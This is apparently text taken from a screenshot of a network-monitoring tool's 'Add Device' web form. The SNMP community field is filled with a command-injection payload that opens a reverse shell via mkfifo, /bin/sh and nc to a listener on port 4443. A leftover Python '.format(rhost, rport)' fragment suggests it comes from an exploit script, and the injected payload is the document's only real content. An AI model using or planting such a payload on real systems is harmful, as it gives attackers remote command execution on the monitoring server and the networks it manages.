 Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname hostname
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4443 >/tmp/f) #".format(rhost, rport)
Force add - No ICMP or SNMP checks performed
Add Device